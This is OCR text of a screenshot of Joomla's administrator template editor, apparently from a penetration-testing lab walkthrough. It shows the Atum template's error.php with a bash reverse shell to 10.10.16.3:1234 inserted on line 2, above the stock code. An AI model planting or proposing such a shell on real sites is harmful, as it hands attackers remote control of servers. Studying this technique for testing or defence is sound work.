 Editing file "/administrator/templates/atum/error.php" in template
"atum".
/administrator
/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
1 <?php
2 system('bash -c "bash -i >& /dev/tcp/10.10.16.3/1234 0>&1"');
3 /**
4  * @package       Joomla.Administrator
5  * @subpackage  Templates.Atum
6  * @copyright    (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
7  * @license       GNU General Public License version 2 or later; see LICENSE.txt
8  * @since          4.0.0
9  */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14
15 /** @var \Joomla\CMS\Document\ErrorDocument $this */
16
17 // Authenticated versus guest have different displays
18 $user = Factory::getUser();
19
20 if ($user->guest) {
21       require __DIR__ . '/error_login.php';
22 } else {
23       require __DIR__ . '/error_full.php';